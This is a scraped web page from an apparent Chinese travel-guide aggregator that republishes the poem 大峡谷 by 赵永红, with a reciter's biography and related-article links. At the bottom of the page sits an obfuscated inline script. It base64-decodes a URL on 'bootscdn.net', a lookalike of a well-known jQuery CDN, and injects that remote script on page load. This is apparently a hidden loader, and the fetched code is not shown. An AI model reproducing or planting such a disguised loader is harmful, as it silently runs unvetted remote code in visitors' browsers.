

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/tuijianpaixing8/38193485.html
body_size: 4272
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="大峡谷" />
    <meta name="description" content="诗人赵永红，生于1970年3月，现供职于秦皇岛市海港区文联。河北省作家协会会员，河北省音乐家协会会员，秦皇岛市音乐家协会副主席，秦皇岛诗歌研究会副会长。上个世纪八十年代开始歌词创作，并在《词刊》《诗刊》《中华诗词》等报刊发表作品。歌词《我们" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>大峡谷-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>大峡谷</h1>
            <p class="m41dm7p2z7">
              <em>2021-03-23 22:44:54</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><strong><span style="font-size: 20px;"></span></strong></p><p style="white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/eEOdlhBQE3G2ndcHxa3PHYITZJV2WoG1vTwiaOicHJibuFjuOib9R7KvyUiaM2t7ODX3X2fUHIdIyqG7ekYWAhzZg4g/0?wx_fmt=jpeg" data-copyright="0" class="" data-ratio="1.346875" data-w="640"></p><p style="white-space: normal;"><strong><span style="color: rgb(147, 137, 83);letter-spacing: 0px;font-size: 12px;"><span style=";">诗人赵永红，生于</span>1970年3月，现供职于秦皇岛市海港区文联。河北省作家协会会员，河北省音乐家协会会员，秦皇岛市音乐家协会副主席，秦皇岛诗歌研究会副会长。上个世纪八十年代开始歌词创作，并在《词刊》《诗刊》《中华诗词》等报刊发表作品。歌词《我们的老支书》获湖南省五个一工程奖，歌词《心中的110》获河北省五个一工程奖，著有歌词集《给你的歌》，出版诗集《玫瑰依然红》，散文集《有一种情调叫浪漫》。歌词《乡下孩子》收入冀教版和苏教版语文教科书。</span></strong></p><p><br></p><p><mpvoice voice_encode_fileid="MzUzNDA0MTM2NV8yMjQ3NDg4MjM3" play_length="275000" name="大峡谷" high_size="2150.66" source_size="523.1" low_size="523.12" isaac2="1" src="/cgi-bin/readtemplate?t=tmpl/audio_tmpl&amp;name=%E5%A4%A7%E5%B3%A1%E8%B0%B7&amp;play_length=04:35" class="res_iframe js_editor_audio audio_iframe" frameborder="0"></mpvoice></p><p><strong><span style="font-size: 20px;"><br></span></strong></p><p><strong><span style="font-size: 20px;">大峡谷</span></strong><br></p><p>诗人：赵永红</p><p>朗诵：冯颖</p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/eEOdlhBQE3Fq7Ize6WI4FfFkSfokHGAqrRk7Cia3ibkQ7pF5CelnkghyeS7Tib5aymYzxMvvicLreibZBPNWPb9GHQA/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.85" data-w="700"></p><p>我是亿万年来凝固的伤口</p><p>愈合与否已不再重要</p><p>伤口敞开博大的胸怀</p><p>把一切养育、包容</p><p>如果你想登上峰顶</p><p>望一望远方的灯火</p><p>并接近星空</p><p>那么你必须穿过我</p><p>我是此峰到达彼山峰的</p><p>不可忽视的路程</p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/eEOdlhBQE3Fq7Ize6WI4FfFkSfokHGAqKfwcPZdiaucTcoA1HkLeC3hwqaHgNWZBrpqtCL456yeZVJbeRASzJwQ/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.66625" data-w="800"></p><p>多年以来，我没有等待过什么<br></p><p>不期而至的一切</p><p>总是打碎我的安宁</p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/eEOdlhBQE3Fq7Ize6WI4FfFkSfokHGAqBdcIIxd9aOG2mJRJIeWPJfDJG7SsUibPVhduxk0z4f2HMbUAbeXjUMA/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.71625" data-w="800"></p><p>生死与我无关</p><p>善恶与我无关</p><p>岁月的流逝与我无关</p><p>不要把我当做修行和隐蔽之所</p><p>我使快乐的人更快乐</p><p>使孤独的人更孤独</p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/eEOdlhBQE3Fq7Ize6WI4FfFkSfokHGAqYNCgyDfp0XpgiapNpiayFHmFAM1jYoTXt0vQvcHaBrmI1TpU0v8Wz55A/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.75" data-w="640"></p><p>我是亿万年来鲜活的伤口</p><p>愈合之日，便是</p><p>我毁灭之时<br></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/eEOdlhBQE3Fq7Ize6WI4FfFkSfokHGAqMic0V4JEoY01El20PVgGYd0ribTW6B7Mz86oIp0fL4LDTVY96bjGGOhA/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.6631578947368421" data-w="950"></p><p style="white-space: normal;"><strong style="max-width: 100%;color: rgb(70, 70, 70);font-size: 20px;line-height: 21px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;word-wrap: normal;word-break: normal;font-family: 宋体;color: rgb(34, 34, 34);box-sizing: border-box !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 26px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(171, 25, 66);letter-spacing: 0px;font-size: 21px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(70, 70, 70);font-size: 16px;line-height: 21px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-size: 16px;color: rgb(64, 118, 0);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">冯颖：播音指导，普通话测试员。从事播音主持工作多年，播音作品多次获中国广播电视学会奖，主持作品获中国广播奖。</span></strong></span></strong></span></strong></span></strong><br></p><p style="white-space: normal;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/eEOdlhBQE3EbY8yyj7eaulaV8xAD9j4cQt442d25nyjR5fwKKyqmZjYb9ibMSS8cicAwFk6Ojzt2O4osOQxoylBw/0?wx_fmt=png" data-copyright="0" class="" data-ratio="1" data-w="430"></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/tuijianpaixing8/38193483.html" title="大峡谷三位工作人员被游客点了名">大峡谷三位工作人员被游客点了名</a>
                <span>2021-11-22 00:54:53</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193485.html" title="大峡谷">大峡谷</a>
                <span>2021-03-23 22:44:54</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193490.html" title="6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索">6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索</a>
                <span>2022-05-19 19:48:56</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193491.html" title="浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段">浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段</a>
                <span>2022-03-19 23:37:52</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193492.html" title="飞跃大峡谷 | 邂逅壮观和惊喜">飞跃大峡谷 | 邂逅壮观和惊喜</a>
                <span>2021-04-25 01:57:02</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193494.html" title="免费送票!赏冰川大峡谷,玩冰雪嘉年华~">免费送票!赏冰川大峡谷,玩冰雪嘉年华~</a>
                <span>2022-04-26 00:53:06</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193500.html" title="梅山大峡谷项目签约,新化翻开旅游新篇章">梅山大峡谷项目签约,新化翻开旅游新篇章</a>
                <span>2022-03-07 05:25:49</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193501.html" title="永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!">永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!</a>
                <span>2022-06-17 03:32:37</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193504.html" title="大峡谷明珠之夜">大峡谷明珠之夜</a>
                <span>2020-11-20 19:44:57</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193508.html" title="好望角之绘声绘色:猜猜我有多爱你">好望角之绘声绘色:猜猜我有多爱你</a>
                <span>2022-08-02 19:53:26</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>